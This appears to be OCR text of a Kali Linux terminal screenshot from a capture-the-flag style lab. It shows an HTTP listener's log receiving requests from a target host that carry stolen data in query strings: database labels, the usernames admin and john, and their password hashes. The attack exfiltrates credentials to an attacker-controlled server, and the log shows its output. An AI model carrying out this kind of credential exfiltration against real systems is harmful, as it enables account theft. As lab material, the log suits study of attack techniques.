 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
10.10.11.210 - - [20/Jul/2023 07:42:28] "GET /?label=user HTTP/1.1" 200 -
10.10.11.210 - - [20/Jul/2023 07:42:30] "GET /?label=employee HTTP/1.1" 200 -
10.10.11.210 - - [20/Jul/2023 07:42:31] "GET /?label=user HTTP/1.1" 200 -
10.10.11.210 - - [20/Jul/2023 07:42:32] "GET /?label=employee HTTP/1.1" 200 -
10.10.11.210 - - [20/Jul/2023 07:42:34] "GET /?label=user HTTP/1.1" 200 -
10.10.11.210 - - [20/Jul/2023 07:48:58] "GET /?password=8c6976e5b5410415bde908bd4dee15dfb167a9c873fc4bb8a81f6f2ab448a
918 HTTP/1.1" 200 -
10.10.11.210 - - [20/Jul/2023 07:49:00] "GET /?username=admin HTTP/1.1" 200 -
10.10.11.210 - - [20/Jul/2023 07:49:01] "GET /?password=a85e870c05825afeac63215d5e845aa7f3088cd15359ea88fa4061c6411c5
5f6 HTTP/1.1" 200 -
10.10.11.210 - - [20/Jul/2023 07:49:03] "GET /?username=john HTTP/1.1" 200 -
10.10.11.210 - - [20/Jul/2023 07:49:04] "GET /?password=8c6976e5b5410415bde908bd4dee15dfb167a9c873fc4bb8a81f6f2ab448a
918 HTTP/1.1" 200 -
10.10.11.210 - - [20/Jul/2023 07:49:06] "GET /?username=admin HTTP/1.1" 200 -
10.10.11.210 - - [20/Jul/2023 07:49:07] "GET /?password=a85e870c05825afeac63215d5e845aa7f3088cd15359ea88fa4061c6411c5
5f6 HTTP/1.1" 200 -
10.10.11.210 - - [20/Jul/2023 07:49:08] "GET /?username=john HTTP/1.1" 200 -
10.10.11.210 - - [20/Jul/2023 07:49:10] "GET /?password=8c6976e5b5410415bde908bd4dee15dfb167a9c873fc4bb8a81f6f2ab448a
918 HTTP/1.1" 200 -